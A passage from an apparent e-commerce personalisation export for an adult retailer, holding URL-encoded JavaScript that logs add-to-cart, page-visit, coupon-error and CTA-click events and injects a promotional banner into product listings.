lassList.contains('ds-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('body').classList.remove('ds-quickview');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(timer);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20200);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20loadEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.observers();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.wishlistListener();%0D%0A%20%20%20%20%7D%0D%0A%7D%0D%0A%0D%0Aif%20(document.readyState%20!==%20'loading')%20%7B%0D%0A%20%20%20%20pdpQuickview.loadEvent()%0D%0A%7D%20else%20%7B%0D%0A%20%20%20%20document.addEventListener('DOMContentLoaded',%20function()%20%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.loadEvent()%0D%0A%20%20%20%20%7D);%0D%0A%7D%20","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Mobile%20Quick%20View%20Clicked%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%22%7D,%22Mobile%20Quick%20View%20Clicked%20to%20PDP%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520to%2520PDP%22%7D,%22Mobile%20Quick%20View%20Clicked%20Add%20to%20Bag%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520Add%2520to%2520Bag%22%7D%7D,%22rcom%22:%7B%7D%7D","//store%20the%20current%20url%20%0D%0A%0D%0A//check%20if%20the%20current%20url%20matches%20what%20in%20localstorage%20%0D%0A//if%20not%20run%20event%0D%0A//assign%20url%20in%20local%20storage%0D%0Aconst%20url=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('pdpUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20DY.API('event',%20%7Bname:'$%7BPDP%20visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20sessionStorage.setItem('pdpUrl',%20url);%0D%0A%20%20console.log(sessionStorage.getItem('pdpUrl'));%0D%0A%7D%0D%0A%0D%0A%0D%0ADYO.waitForElement('.add-to-cart-section%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.add-to-cart-section%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)%0D%0A%0D%0ADYO.waitForElement('.prices-add-to-cart-actions%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.prices-add-to-cart-actions%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22PDP%20visited%22:%7B%22value%22:%22PDP%2520visited%22%7D,%22PDP%20Add%20to%20Cart%22:%7B%22value%22:%22PDP%2520Added%2520to%2520Cart%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart Events","const%20url%20=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('cartUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20%20%20DY.API('event',%20%7Bname:'$%7BCart%20Visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20sessionStorage.setItem('cartUrl',%20url);%0D%0A%20%20%20%20console.log(sessionStorage.getItem('cartUrl'));%0D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Cart%20Visited%22:%7B%22value%22:%22Cart%2520Visited%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP - Observer for Comparison","let%20observerPDP%20=%20new%20IntersectionObserver((entries,%20observer)%20=%3E%20%7B%0A%20%20entries.forEach(entry%20=%3E%20%7B%0A%20%20%20%20if%20(entry.isIntersecting)%20%7B%0A%20%20%20%20%20%20window.CS%20=%20window.CS%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20window.CS.ScrollToView%20=%20true;%0A%20%20%20%20%20%20observer.unobserve(entry.target);%20%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%20%7B%0A%20%20root:%20null,%20%0A%20%20rootMargin:%20'0px',%20%0A%20%20threshold:%200.1%20%0A%7D);%0A%0A//%20Get%20the%20target%20element%20to%20observe%0Alet%20target%20=%20document.querySelector('.recommendations-slots');%0A%0A//%20Start%20observing%20the%20target%20element%0AobserverPDP.observe(target);","EVENT: Not no results","No%20results%20Event","DYO.waitForElement%20('.search-title',%20function()%7B%0A%20%20%20%20const%20content%20=%20document.querySelector('.search-title');%0A%20%20%20%20console.log(content.textContent);%0A%20%20%20%20%20%20%20%20if%20(content%20&&%20!content.textContent.includes(%22No%20results%22))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Not%2520No%2520Results%22%7D%7D,%22rcom%22:%7B%7D%7D","Untitled Custom Code","HOME: click events","section#featured","Home%20page%20events","const%20heroCTA%20=%20document.querySelectorAll('section#featured%20a.ds-button');%0A%20%0A%5BheroCTA%5B0%5D,%20heroCTA%5B2%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A%5BheroCTA%5B1%5D,%20heroCTA%5B3%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A/*heroCTA%5B0%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%7D);%0A%7D)%0A%20%0AheroCTA%5B1%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%202%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%7D);%0A%7D)*/","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%221st%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25201%2520-%2520clicked%22%7D,%222nd%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25202%2520-%2520clicked%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo Error Event","Promo%20Error%20Event","DYO.waitForElement('#invalidCouponCode',%20function()%20%7B%0A%20%20%20%20%20%20%20%20const%20invalidCoupon%20=%20document.getElementById('invalidCouponCode');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20message%20=%20invalidCoupon.textContent.trim();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(message%20!==%20%22%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BInvalid%20Coupon%20Error%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20observer.observe(invalidCoupon,%20%7B%0A%20%20%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20%20%20characterData:%20true,%0A%20%20%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Invalid%20Coupon%20Error%22:%7B%22value%22:%22Invalid%2520Coupon%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo code open","DYO.waitForElement('div.cart__promo-code__form.p-0.pt-2%20%3E%20form',%20function()%20%7B%0A%0A%20%20%20%20document.querySelector('div.cart__promo-code__form.p-0.pt-2%20%3E%20form').style.display%20=%20%22block%22;%0A%20%20%20%20%0A%20%20%20%20document.querySelector('div.cart__promo-code__title.optional-promo.pl-3.pr-3').style.display%20=%20%22none%22;%0A%7D,%201,%20100,%2010);","Custom PLP content_0","Custom PLP content","edits/foreplay-edit","Foreplay%20Edit","Simple%20banner","#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20margin-bottom:32px;%0A%20%20%20%20background:%20$%7BBackground%20Colour%7D;%0A%20%20%20%20aspect-ratio:%20768/350;%0A%20%20%20%20width:100%25;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20%7B%0A%20%20%20%20text-align:center;%0A%20%20%20%20padding:8px;%0A%20%20%20%20align-content:%20center;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p%7B%0A%20%20%20%20color:$%7BFont%20Colour%7D;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:1.5rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-sec%7B%0A%20%20%20%20font-size:1.2rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20.ds-button%7B%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20justify-self:center;%0A%7D%0A%0A%0A%0A@media%20screen%20and%20(min-width:1024px)%7B%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20%20%20%20%20margin-bottom:75px;%0A%20%20%20%20%20%20%20%20aspect-ratio:%201920/200;%0A%20%20%20%20%7D%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%20%20margin-bottom:0;%0A%20%20%20%20%7D%0A%7D%0A","(function%20insertCustomContent()%20%7B%0A%20%20const%20TARGET_PAGE%20=%20$%7BInsert%20on%20page%20number%7D;%20//%20max%203%0A%20%20const%20TARGET_ROW_DT%20=%20$%7BInsert%20after%20which%20row%20on%20desktop%7D%20;//%20Insert%20after%20the%20nth%20row%0A%20%20const%20TARGET_ROW_MOB%20=%20$%7BInsert%20after%20which%20row%20on%20mobile%7D%20;%0A%20%20let%20AFTER_PRODUCT_DT%20=%20TARGET_ROW_DT%20*%204;%20//%20Times%20by%20products%20in%20row.%0A%20%20let%20AFTER_PRODUCT_MOB%20=%20TARGET_ROW_MOB%20*%202;%0A%20%20let%20ELEMENT_ORDER%20=%200;%0A%20%20const%20CONTENT_ID%20=%20%60$%7BCUSTOM_CONTENT_ID%7D%60;%0A%20%20let%20itemsSelector%20=%20'.search-results__product-tile%20.product';%0A%20%20let%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pageNumber%20=%20parseInt(initialPage,%2010);%0A%20%20const%20safePageNumber%20=%20isNaN(pageNumber)%20?%201%20:%20pageNumber;%0A%0A%20%20//%20HTML%20for%20your%20custom%20content%0A%20%20let%20customHTML%20=%20%60%0A%20%20%20%20%3Cdiv%20id=%22$%7BCUSTOM_CONTENT_ID%7D%22%20class=%22dy-injected-banner%20align-content-center%20ds-row%20mx-0%20ds-col-order-%60+ELEMENT_ORDER+%60%22%3E%0A%20%20%20%20%20%20%3C!--%20Custom%20Content%20Here%20--%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20offset-md-1%20%22%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-main%22%3E$%7BMain%20Messaging%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-sec%22%3E$%7BSecondary%20Message%7D%3C/p%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20justify-items-center%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7BURL%7D%22%20class=%22ds-button%22%3E$%7BCTA%20Text%7D%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%60;%0A%20%20%0A%0Afunction%20inject%20()%7B%0A%20%20const%20wrappers%20=%20document.querySelectorAll('.tiles-wrapper');%0A%20%20const%20products%20=%20document.querySelectorAll('.search-results__product-tile');%0A%20%20const%20pageNumber%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pagination%20=%20document.querySelector('div.ds-container-condensed.search-results__pagination__container.ds-search-results-pagination');%0A%20%20%0A%0A%20%20//if%20not%20container%20or%20products,%20do%20nothing%0A%20%20if%20(!wrappers%20%7C%7C%20!products)%20return;%0A%20%20//%20Prevent%20duplicates%0A%20%20if%20(document.getElementById(CONTENT_ID))%20return;%0A%20//if%20low%20amount%20of%20products%0A%20%20if%20(products.length%20%3C%20AFTER_PRODUCT_DT%20%7C%7C%20products.length%20%3C%20AFTER_PRODUCT_MOB%20%7C%7C%20pagination.childElementCount%20===%200)%20%7B%0A%20%20%20%20updateOrder();%0A%20%20%20%20%0A%20%20%20%20const%20referenceNode%20=%20products.length%20-%201;%0A%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20clickEvent();%0A%20%20%7D%0A%0A%20%20if(initialPage%20==%20TARGET_PAGE)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5B0%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%20%20%7Delse%20if%20(TARGET_PAGE%20-%20initialPage%20%3E%200)%20%7B%0A%20%20%20%20%20%20var%20i%20=%20TARGET_PAGE%20-%20initialPage;%0A%20%20%20%20%20%20if(wrappers%5Bi%5D)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5Bi%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%0A%20%20%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0Afunction%20updateOrder%20()%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_MOB;%0A%20%20%20%20%20%20return;%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_DT;%0A%20%20%20%20%20%20return;%0A%20%20%7D%0A%7D%0A%0Afunction%20addElement%20(products,%20wrappers,%20safePageNumber)%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_MOB%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_DT%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7D%0A%0A%7D%0A%0Afunction%20clickEvent()%20%7B%0A%20%20%20%20const%20customCTA%20=%20document.querySelector('#plp-content%20a.ds-button');%0A%20%20%20%20customCTA.addEventListener('click',function()%7B%0A%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BCustom%20Content%20PLP%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D)%0A%7D%0A%0A%20%20function%20createCustomElement()%20%7B%0A%20%20%20%20const%20wrapper%20=%20document.createElement('div');%0A%20%20%20%20wrapper.innerHTML%20=%20customHTML.trim();%0A%20%20%20%20return%20wrapper.firstChild;%0A%20%20%7D%0A%0A%20%20//%20Run%20once%20initially%0A%20%20DYO.waitForElementAsync(itemsSelector,%202).then(()%20=%3E%20%7B%0A%20%20%20%20inject();%0A%20%20%20%20//%20Observe%20for%20re-rendering%20/%20lazy-loading%0A%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20was%20added%0A%20%20%20%20%20%20for%20(const%20node%20of%20mutation.addedNodes)%20%7B%0A%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.matches%20&&%20node.matches('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20is%20inside%20newly%20added%20nodes%0A%20%20%20%20%20%20%20%20%20%20if%20(node.querySelector%20&&%20node.querySelector('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20If%20child%20added%20to%20existing%20tiles-wrapper%0A%20%20%20%20%20%20%20%20%20%20if%20(node.parentElement%20&&%20node.parentElement.classList%20&&%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20node.parentElement.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(document.querySelector('.search-results__product-grid'),%20%7B%0A%20%20%20%20childList:%20true,%0A%20%20%20%20subtree:%20true,%0A%20%20%7D);%0A%20%20%7D);%0A%20%20%20%20%0A%20%20//on%20pagination%20button%20click%20update%20initalPage%20after%20a%20set%20interval%20%0A%20%20const%20paginationButtons%20=%20document.querySelectorAll('.search-results__pagination__content%20a,%20.search-results__pagination__content%20button');%0A%20%20paginationButtons.forEach(button%20=%3E%20%7B%0A%20%20%20%20button.addEventListener('click',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%7D,%201000);%20//%20Adjust%20the%20timeout%20as%20needed%0A%20%20%20%20%7D);%0A%20%20%7D);%0A%0A%0A%7D)();","%7B%22html%22:%7B%7D,%22css%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Background%20Colour%22:%7B%22value%22:%22%2523000000%22%7D,%22Font%20Colour%22:%7B%22value%22:%22%2523ffffff%22%7D%7D,%22js%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Custom%20Content%20PLP%20CTA%20click%22:%7B%22value%22:%22Custom%2520Content%2520Banner%2520-%2520Clicked%22%7D,%22Insert%20on%20page%20number%22:%7B%22value%22:%222%22%7D,%22Insert%20after%20which%20row%20on%20mobile%22:%7B%22value%22:%224%22%7D,%22Insert%20after%20which%20row%20on%20desktop%22:%7B%22value%22:%222%22%7D,%22Main%20Messaging%22:%7B%22value%22:%22In%2520the%2520mood%2520for%2520more%253F%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Explore%2520Ann%2520Summers%2520Erotica%22%7D,%22URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/blog%253FcatId%253Derotica%22%7D,%22CTA%20Text%22:%7B%22value%22:%22Erotic%2520Stories%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Sex Toys Add to Cart","PDP: Sex Toys Add to Cart Click","_ProductFeaturesViews",'{"conditions":[{"field":"categories","method":"equals","relation":"OR","type":"string","values":["Sex Toys"],"multi":true}],"negation":false,"relation":"AND"}',"DYO.waitForElement('button.add-to-cart.ds-button',%20function()%20%7B%0A%20%20//%20Select%20all%20Add%20to%20Bag%20CTAs%20(both%20button%20and%20link%20elements)%0A%20%20const%20addToBagCTAs%20=%20document.querySelectorAll('button.add-to-cart.ds-button,%20a.add-to-cart.ds-button');%0A%20%20%0A%20%20//%20Loop%20through%20all%20and%20attach%20click%20tracking%0A%20%20addToBagCTAs.forEach(function(el)%20%7B%0A%20%20%20%20%20%20if%20(el)%20%7B%20//%20safeguard%0A%20%20%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Add%20to%20Bag%20CTA%20clicked:%22,%20el);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22Add%20to%20Bag%20Sex%20Toy%20CTA%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%201,%20200,%2050)%0A","FIXED PLP Event: Product Tile Click","PLP Event: Product Tile Click","DYO.waitForElement('.product',%20function()%20%7B%0A//%20Function%20to%20attach%20click%20tracking%20to%20product%20tiles%0Afunction%20attachProductTileTracking(tiles)%20%7B%0A%20%20tiles.forEach(function(el)%20%7B%0A%20%20%20%20if%20(!el.hasAttribute('addedEvent'))%20%7B%0A%20%20%20%20%20%20el.setAttribute('addedEvent',%20true);%0A%20%20%20%20%20%20el.addEventListener('click',%20function(e)%20%7B%0A%20%20%20%20%20%20%20%20//%20Ignore%20synthetic%20events%20(detail%20===%200)%0A%20%20%20%20%20%20%20%20if%20(e.detail%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20tile%20=%20e.target.closest('div.product');%0A%20%20%20%20%20%20%20%20%20%20if%20(tile%20&&%20tile%20===%20el)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Product%20tile%20clicked:%22,%20tile);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22PLP%20Product%20tile%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A//%20Initial%20binding%0Aconst%20productTiles%20=%20document.querySelectorAll('div.product');%0AattachProductTileTracking(productTiles);%0A%0A//%20Set%20up%20mutation%20observer%20on%20the%20product%20grid%20container%0Aconst%20targetNode%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0Aif%20(targetNode)%20%7B%0A%20%20const%20observer%20=%20new%20MutationObserver(function(mutationsList)%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20if%20(mutation.type%20===%20'childList'%20&&%20mutation.addedNodes.length%20%3E%200)%20%7B%0A%20%